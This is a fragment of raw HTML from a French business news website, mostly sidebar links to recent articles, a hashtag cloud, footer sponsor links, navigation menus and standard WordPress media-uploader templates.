https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-480x270.jpg.webp 480w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-133x75.jpg.webp 133w" sizes="(max-width: 758px) 100vw, 758px"/>
<img width="758" height="426" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20758%20426'%3E%3C/svg%3E" alt="Maximisez Vos Campagnes Avec Un Expert Sea Disponible Et A Lecoute" decoding="async" data-lazy-srcset="https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-758x426.jpg 758w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-192x108.jpg 192w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-384x216.jpg 384w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-364x205.jpg 364w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-728x409.jpg 728w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-561x316.jpg 561w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-1122x631.jpg 1122w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-1152x648.jpg 1152w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-480x270.jpg 480w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-133x75.jpg 133w" data-lazy-sizes="(max-width: 758px) 100vw, 758px" data-lazy-src="https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-758x426.jpg"/><noscript><img width="758" height="426" src="https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-758x426.jpg" alt="Maximisez Vos Campagnes Avec Un Expert Sea Disponible Et A Lecoute" decoding="async" srcset="https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-758x426.jpg 758w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-192x108.jpg 192w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-384x216.jpg 384w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-364x205.jpg 364w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-728x409.jpg 728w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-561x316.jpg 561w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-1122x631.jpg 1122w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-1152x648.jpg 1152w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-480x270.jpg 480w, https://www.docaufutur.fr/wp-content/uploads/2026/01/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute-133x75.jpg 133w" sizes="(max-width: 758px) 100vw, 758px"/></noscript>
</picture>
<span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.docaufutur.fr/category/e-marketing/" class="entry-category entry-category-item-19" data-wpel-link="internal">e-Marketing</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.docaufutur.fr/2026/01/22/maximisez-vos-campagnes-avec-un-expert-sea-disponible-et-a-lecoute/" rel="bookmark" data-wpel-link="internal">Maximisez vos campagnes avec un expert SEA disponible et à l&rsquo;écoute</a></h3>
		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-txtlist">
							
<article class="entry-tpl-txtlist post-53665 post type-post status-publish format-standard has-post-thumbnail category-e-business">
	<div class="entry-body">
		<header class="entry-header">
			<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://www.docaufutur.fr/2025/11/24/les-data-centers-sont-le-socle-de-leconomie-numerique-stockage-securite-performance-innovation-et-enjeux-energetiques-decouvrez-pourquoi-ils-sont-indispensables/" rel="bookmark" data-wpel-link="internal">Pourquoi les data centers sont la base de l&rsquo;économie numérique actuelle ?</a></h3>		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-txtlist">
							
<article class="entry-tpl-txtlist post-53661 post type-post status-publish format-standard has-post-thumbnail category-non-classe">
	<div class="entry-body">
		<header class="entry-header">
			<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://www.docaufutur.fr/2025/11/03/mutuelle-et-prevoyance-enjeux-differences-et-solutions-pour-proteger-salaries-et-independants/" rel="bookmark" data-wpel-link="internal">Mutuelle et prévoyance : enjeux, différences et solutions pour protéger salariés et indépendants</a></h3>		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-txtlist">
							
<article class="entry-tpl-txtlist post-53655 post type-post status-publish format-standard has-post-thumbnail category-emploi">
	<div class="entry-body">
		<header class="entry-header">
			<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://www.docaufutur.fr/2025/10/27/longueur-dun-cv-les-facteurs-qui-influent-sur-cela/" rel="bookmark" data-wpel-link="internal">Longueur d’un CV : les facteurs qui influent sur cela</a></h3>		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-txtlist">
							
<article class="entry-tpl-txtlist post-53650 post type-post status-publish format-standard has-post-thumbnail category-ged">
	<div class="entry-body">
		<header class="entry-header">
			<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://www.docaufutur.fr/2025/10/08/tech-audit-protegez-vos-donnees-et-renforcez-votre-resilience-a-lere-du-cloud-et-de-lia/" rel="bookmark" data-wpel-link="internal">Tech audit : protégez vos données et renforcez votre résilience à l&rsquo;ère du cloud et de l&rsquo;IA</a></h3>		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-txtlist">
							
<article class="entry-tpl-txtlist post-53646 post type-post status-publish format-standard has-post-thumbnail category-e-sante">
	<div class="entry-body">
		<header class="entry-header">
			<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://www.docaufutur.fr/2025/08/29/logiciels-medico-sociaux-orisha-un-partenaire-cle-pour-les-esms-et-le-socialcare/" rel="bookmark" data-wpel-link="internal">Logiciels médico-sociaux : orisha, un partenaire clé pour les esms et le socialcare</a></h3>		</header>

			</div>
</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="tag_cloud-4" class="widget widget_tag_cloud"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>HASHTAGS</span></h2></header><div class="tagcloud"><a href="https://www.docaufutur.fr/tag/diversite/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 13.25pt;" aria-label="diversité (2 éléments)" data-wpel-link="internal">diversité</a>
<a href="https://www.docaufutur.fr/tag/diversite-en-entreprise/" class="tag-cloud-link tag-link-202 tag-link-position-2" style="font-size: 16.75pt;" aria-label="diversité en entreprise (3 éléments)" data-wpel-link="internal">diversité en entreprise</a>
<a href="https://www.docaufutur.fr/tag/developpement-des-competences/" class="tag-cloud-link tag-link-189 tag-link-position-3" style="font-size: 8pt;" aria-label="développement des compétences (1 élément)" data-wpel-link="internal">développement des compétences</a>
<a href="https://www.docaufutur.fr/tag/developpement-professionnel/" class="tag-cloud-link tag-link-187 tag-link-position-4" style="font-size: 16.75pt;" aria-label="développement professionnel (3 éléments)" data-wpel-link="internal">développement professionnel</a>
<a href="https://www.docaufutur.fr/tag/entreprise/" class="tag-cloud-link tag-link-196 tag-link-position-5" style="font-size: 13.25pt;" aria-label="entreprise (2 éléments)" data-wpel-link="internal">entreprise</a>
<a href="https://www.docaufutur.fr/tag/formation-personnalisee/" class="tag-cloud-link tag-link-194 tag-link-position-6" style="font-size: 8pt;" aria-label="formation personnalisée (1 élément)" data-wpel-link="internal">formation personnalisée</a>
<a href="https://www.docaufutur.fr/tag/formation-professionnelle/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 13.25pt;" aria-label="formation professionnelle (2 éléments)" data-wpel-link="internal">formation professionnelle</a>
<a href="https://www.docaufutur.fr/tag/formation-rh/" class="tag-cloud-link tag-link-185 tag-link-position-8" style="font-size: 19.666666666667pt;" aria-label="formation rh (4 éléments)" data-wpel-link="internal">formation rh</a>
<a href="https://www.docaufutur.fr/tag/formations-en-entreprise/" class="tag-cloud-link tag-link-191 tag-link-position-9" style="font-size: 8pt;" aria-label="formations en entreprise (1 élément)" data-wpel-link="internal">formations en entreprise</a>
<a href="https://www.docaufutur.fr/tag/formations-rh/" class="tag-cloud-link tag-link-198 tag-link-position-10" style="font-size: 8pt;" aria-label="formations rh (1 élément)" data-wpel-link="internal">formations rh</a>
<a href="https://www.docaufutur.fr/tag/gestion-des-ressources-humaines/" class="tag-cloud-link tag-link-186 tag-link-position-11" style="font-size: 8pt;" aria-label="gestion des ressources humaines (1 élément)" data-wpel-link="internal">gestion des ressources humaines</a>
<a href="https://www.docaufutur.fr/tag/gestion-des-talents/" class="tag-cloud-link tag-link-193 tag-link-position-12" style="font-size: 8pt;" aria-label="gestion des talents (1 élément)" data-wpel-link="internal">gestion des talents</a>
<a href="https://www.docaufutur.fr/tag/gestion-du-personnel/" class="tag-cloud-link tag-link-210 tag-link-position-13" style="font-size: 8pt;" aria-label="gestion du personnel (1 élément)" data-wpel-link="internal">gestion du personnel</a>
<a href="https://www.docaufutur.fr/tag/impact/" class="tag-cloud-link tag-link-199 tag-link-position-14" style="font-size: 8pt;" aria-label="impact (1 élément)" data-wpel-link="internal">impact</a>
<a href="https://www.docaufutur.fr/tag/inclusion/" class="tag-cloud-link tag-link-207 tag-link-position-15" style="font-size: 16.75pt;" aria-label="inclusion (3 éléments)" data-wpel-link="internal">inclusion</a>
<a href="https://www.docaufutur.fr/tag/inclusion-professionnelle/" class="tag-cloud-link tag-link-203 tag-link-position-16" style="font-size: 8pt;" aria-label="inclusion professionnelle (1 élément)" data-wpel-link="internal">inclusion professionnelle</a>
<a href="https://www.docaufutur.fr/tag/inclusion-sociale/" class="tag-cloud-link tag-link-208 tag-link-position-17" style="font-size: 8pt;" aria-label="inclusion sociale (1 élément)" data-wpel-link="internal">inclusion sociale</a>
<a href="https://www.docaufutur.fr/tag/integration/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 8pt;" aria-label="intégration (1 élément)" data-wpel-link="internal">intégration</a>
<a href="https://www.docaufutur.fr/tag/integration-en-entreprise/" class="tag-cloud-link tag-link-212 tag-link-position-19" style="font-size: 8pt;" aria-label="intégration en entreprise (1 élément)" data-wpel-link="internal">intégration en entreprise</a>
<a href="https://www.docaufutur.fr/tag/management-dequipe/" class="tag-cloud-link tag-link-188 tag-link-position-20" style="font-size: 8pt;" aria-label="management d&#039;équipe (1 élément)" data-wpel-link="internal">management d&#039;équipe</a>
<a href="https://www.docaufutur.fr/tag/management-inclusif/" class="tag-cloud-link tag-link-204 tag-link-position-21" style="font-size: 8pt;" aria-label="management inclusif (1 élément)" data-wpel-link="internal">management inclusif</a>
<a href="https://www.docaufutur.fr/tag/performance-de-lentreprise/" class="tag-cloud-link tag-link-200 tag-link-position-22" style="font-size: 8pt;" aria-label="performance de l&#039;entreprise (1 élément)" data-wpel-link="internal">performance de l&#039;entreprise</a>
<a href="https://www.docaufutur.fr/tag/programme-de-formation/" class="tag-cloud-link tag-link-195 tag-link-position-23" style="font-size: 8pt;" aria-label="programme de formation (1 élément)" data-wpel-link="internal">programme de formation</a>
<a href="https://www.docaufutur.fr/tag/ressources-humaines/" class="tag-cloud-link tag-link-192 tag-link-position-24" style="font-size: 22pt;" aria-label="ressources humaines (5 éléments)" data-wpel-link="internal">ressources humaines</a>
<a href="https://www.docaufutur.fr/tag/rh/" class="tag-cloud-link tag-link-197 tag-link-position-25" style="font-size: 8pt;" aria-label="rh (1 élément)" data-wpel-link="internal">rh</a>
<a href="https://www.docaufutur.fr/tag/tendances-formations-rh/" class="tag-cloud-link tag-link-190 tag-link-position-26" style="font-size: 8pt;" aria-label="tendances formations rh (1 élément)" data-wpel-link="internal">tendances formations rh</a>
<a href="https://www.docaufutur.fr/tag/egalite-des-chances/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 13.25pt;" aria-label="égalité des chances (2 éléments)" data-wpel-link="internal">égalité des chances</a>
<a href="https://www.docaufutur.fr/tag/evaluation/" class="tag-cloud-link tag-link-201 tag-link-position-28" style="font-size: 8pt;" aria-label="évaluation (1 élément)" data-wpel-link="internal">évaluation</a></div>
</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div data-rocket-location-hash="351e164105337937b3470df5cac5afa4" class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-41977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41977"><a href="https://www.docaufutur.fr/editorial/" data-wpel-link="internal">Editorial DocauFutur</a></li>
</ul></div></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://kinsta.com/" data-wpel-link="external" rel="external noopener"><picture decoding="async" class="aligncenter size-full wp-image-42902">
<source type="image/webp" data-lazy-srcset="https://www.docaufutur.fr/wp-content/uploads/2024/03/hosted-by-kinsta-slim-dark-40.png.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20227%2040'%3E%3C/svg%3E" alt="" width="227" height="40" data-lazy-src="https://www.docaufutur.fr/wp-content/uploads/2024/03/hosted-by-kinsta-slim-dark-40.png"/><noscript><img decoding="async" src="https://www.docaufutur.fr/wp-content/uploads/2024/03/hosted-by-kinsta-slim-dark-40.png" alt="" width="227" height="40"/></noscript>
</picture>
</a></p>
</div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>DOCaufutur :</p>
<p>Vous trouverez ici les actualités d’entreprises du secteur, des témoignages, des expertises, des innovations, des enquêtes, des dossiers, portraits, livres blancs et nominations…</p>
<p>Trouvez facilement votre solution d’achat ou de location de conteneurs maritimes <a href="https://container-maritime.pro/" target="_blank" rel="noopener external" data-wpel-link="external">sur le site Container Maritime.</a></p>
</div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>Spécialiste des essais environnementaux, nous proposons des <a href="https://www.enceintes-climatiques-laboratoire.fr/" data-wpel-link="external" rel="external noopener">enceintes climatiques de laboratoire</a> fiables et performantes, conçues pour répondre aux exigences des professionnels.</p>
<p>Découvrez des solutions de dératisation efficaces pour professionnels et particuliers, avec des tarifs détaillés sur <a class="edefb8e22d63c542-anchor edefb8e22d63c542-anchorUnderlineOnHover" tabindex="0" title="https://coplaclean.fr/deratisation-a-paris/tarifs-deratisation/" role="button" href="https://coplaclean.fr/deratisation-a-paris/tarifs-deratisation/" target="_blank" rel="noreferrer noopener external" data-wpel-link="external">https://coplaclean.fr/deratisation-a-paris/tarifs-deratisation/</a></p>
<p>Grâce à son approche personnalisée et son réseau qualifié, Ethis RH, <a href="https://www.ethis-rh.fr/agence-recrutement-nantes" data-wpel-link="external" rel="external noopener">Cabinet de recrutement à Nantes</a>, accompagne les entreprises dans leurs recrutements stratégiques et l’intégration des meilleurs talents.</p>
</div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div data-rocket-location-hash="840d88deeb5d76bfd860c0cd9177777a" class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text"></p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-41992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41992"><a href="https://www.docaufutur.fr/mentions-legales/" data-wpel-link="internal">Mentions légales</a></li>
<li id="menu-item-41993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41993"><a href="https://www.docaufutur.fr/lequipe-de-redaction/" data-wpel-link="internal">L’équipe de rédaction</a></li>
<li id="menu-item-41994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41994"><a href="https://www.docaufutur.fr/contact/" data-wpel-link="internal">Contact</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="" data-wpel-link="internal">
			<img class="g1-footer-stamp-icon" width="0" height="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png 2x" alt="" data-lazy-src="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png" /><noscript><img class="g1-footer-stamp-icon" width="0" height="0" src="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png" loading="lazy" srcset="https://www.docaufutur.fr/wp-content/uploads/2022/05/téléchargement.png 2x" alt="" /></noscript>			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div data-rocket-location-hash="88ea5863c2ad4d778b3b60b1b2ccbc02" class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div data-rocket-location-hash="7ae47c8b5e2981a8164e4221c2b82023" id="g1-breakpoint-desktop">
</div>


<div data-rocket-location-hash="86c9bf83762474f0b7746bef2ab6df85" class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div data-rocket-location-hash="6ef9d2ecac98a43b1bfd2517413037ff" class="g1-canvas-inner">
		<div data-rocket-location-hash="f6f4d87412c469e9db1536ae47c74ecf" class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li id="menu-item-40152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-40152"><a href="https://www.docaufutur.fr/category/e-business/" data-wpel-link="internal">e-Business</a>
<ul class="sub-menu">
	<li id="menu-item-40153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40153"><a href="https://www.docaufutur.fr/category/e-business/auteurs/" data-wpel-link="internal">Auteurs</a></li>
	<li id="menu-item-40154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40154"><a href="https://www.docaufutur.fr/category/e-business/autre/" data-wpel-link="internal">Autre</a></li>
	<li id="menu-item-40155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40155"><a href="https://www.docaufutur.fr/category/e-business/avis-dexpert/" data-wpel-link="internal">Avis d&rsquo;experts</a></li>
	<li id="menu-item-40156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40156"><a href="https://www.docaufutur.fr/category/e-business/business-news/" data-wpel-link="internal">Business | News</a></li>
</ul>
</li>
<li id="menu-item-40523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40523"><a href="https://www.docaufutur.fr/category/e-entreprises/" data-wpel-link="internal">e-Entreprises</a>
<ul class="sub-menu">
	<li id="menu-item-40524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40524"><a href="https://www.docaufutur.fr/category/e-entreprises/juridique/" data-wpel-link="internal">Juridique</a></li>
	<li id="menu-item-40525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40525"><a href="https://www.docaufutur.fr/category/e-entreprises/nominations/" data-wpel-link="internal">Nominations</a></li>
	<li id="menu-item-40526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40526"><a href="https://www.docaufutur.fr/category/e-entreprises/relation-client-2/" data-wpel-link="internal">Relation client</a></li>
	<li id="menu-item-40527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40527"><a href="https://www.docaufutur.fr/category/e-entreprises/emploi/" data-wpel-link="internal">RH-Emploi</a></li>
	<li id="menu-item-40528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40528"><a href="https://www.docaufutur.fr/category/e-entreprises/securite/" data-wpel-link="internal">Sécurité</a></li>
</ul>
</li>
<li id="menu-item-40529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40529"><a href="https://www.docaufutur.fr/category/e-commerce-2/" data-wpel-link="internal">e-Commerce</a></li>
<li id="menu-item-40530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40530"><a href="https://www.docaufutur.fr/category/e-marketing/" data-wpel-link="internal">e-Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-40531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40531"><a href="https://www.docaufutur.fr/category/e-marketing/arts-graphiques/" data-wpel-link="internal">Arts Graphiques</a></li>
	<li id="menu-item-40532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40532"><a href="https://www.docaufutur.fr/category/e-marketing/arts-graphiquese-business/" data-wpel-link="internal">Arts Graphiques|e-Business</a></li>
	<li id="menu-item-40533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40533"><a href="https://www.docaufutur.fr/category/e-marketing/evenements/" data-wpel-link="internal">Evènements</a></li>
	<li id="menu-item-40534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40534"><a href="https://www.docaufutur.fr/category/e-marketing/ged/" data-wpel-link="internal">IA | GED | Data</a></li>
	<li id="menu-item-40535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40535"><a href="https://www.docaufutur.fr/category/e-marketing/livres-blancs/" data-wpel-link="internal">Livres blancs</a></li>
</ul>
</li>
<li id="menu-item-40536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40536"><a href="https://www.docaufutur.fr/category/e-news/" data-wpel-link="internal">e-News</a>
<ul class="sub-menu">
	<li id="menu-item-40537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40537"><a href="https://www.docaufutur.fr/category/e-news/editique/" data-wpel-link="internal">Editique | Print</a></li>
	<li id="menu-item-40538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40538"><a href="https://www.docaufutur.fr/category/e-news/etudes/" data-wpel-link="internal">Etudes</a></li>
	<li id="menu-item-40539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40539"><a href="https://www.docaufutur.fr/category/e-news/etudese-entreprises/" data-wpel-link="internal">Etudes|e-Entreprises</a></li>
	<li id="menu-item-40540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40540"><a href="https://www.docaufutur.fr/category/e-news/interviews/" data-wpel-link="internal">Interviews et dossiers</a></li>
</ul>
</li>
<li id="menu-item-40541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40541"><a href="https://www.docaufutur.fr/category/e-sante/" data-wpel-link="internal">e-Santé</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
		
			<nav class="g1-quick-nav g1-quick-nav-short">
			<ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons">
				
				                    
					
					
					
							</ul>
		</nav>
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://www.docaufutur.fr/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div data-rocket-location-hash="ca5896bb73f51777d583d1911605820e" class="g1-canvas-background">
			</div>
			</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber-child-theme/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Actions des médias sélectionnés.		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Fermez la boite de dialogue				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Déposez vos fichiers pour les téléverser</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Déposez vos fichiers pour les téléverser</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Fermer le panneau de téléversement		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Déposez vos fichiers pour les téléverser</h2>
				<p class="upload-instructions drop-instructions">ou</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Sélectionnez des fichiers</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Taille de fichier maximale pour le téléversement : 0 o.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Dimensions suggérées de l’image : {{data.suggestedWidth}} par {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://www.docaufutur.fr/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Vue liste			</span>
		</a>
		<a href="https://www.docaufutur.fr/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Vue grille			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Téléversement</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Ignorer les erreurs</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Modifier l’élément média précédent</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Modifier l’élément média suivant</span></button>
